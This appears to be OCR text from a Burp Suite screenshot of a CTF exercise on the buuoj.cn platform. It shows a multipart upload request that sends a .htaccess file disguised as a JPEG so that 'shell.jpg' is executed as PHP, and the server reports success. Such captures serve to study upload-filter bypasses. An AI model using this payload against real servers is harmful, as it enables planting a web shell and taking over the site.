 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.9.5 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 × 2 × +
发送 取消 < > 目标: http://117.21.200.166:81 HTTP/1
请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 6e3ec218-ab80-4c11-bb13-5015cce3262a.node4.buuoj.cn:81
3 Connection: close
4 Content-Length: 365
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin:
http://6e3ec218-ab80-4c11-bb13-5015cce3262a.node4.buuoj.cn:81
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryhMvYyQnt7xCt8eoY
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0
Safari/537.36 Edg/118.0.2088.76
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://6e3ec218-ab80-4c11-bb13-5015cce3262a.node4.buuoj.cn:81/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: PHPSESSID=af37d5b7ad40c5e7254942f5d7aa5e67
15
16 ------WebKitFormBoundaryhMvYyQnt7xCt8eoY
17 Content-Disposition: form-data; name="uploaded"; filename="
.htaccess"
18 Content-Type: image/jpeg
19
20 <FilesMatch "shell.jpg"> SetHandler application/x-httpd-php
21 </FilesMatch>
22 ------WebKitFormBoundaryhMvYyQnt7xCt8eoY
23 Content-Disposition: form-data; name="submit"
24
25 □□□□
26 ------WebKitFormBoundaryhMvYyQnt7xCt8eoY--
27
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
Warning: mkdir(): File exists in /var/www/html/upload.php on line
23
/var/www/html/upload/132c408cc19254f55c978abbc9fc83c2/.htaccess
succesfully uploaded!
Inspector
请求属性 2
请求查询参数 0
请求体参数 2
请求Cookies 1
请求头 13
响应头 10
完成 539字节 | 50毫秒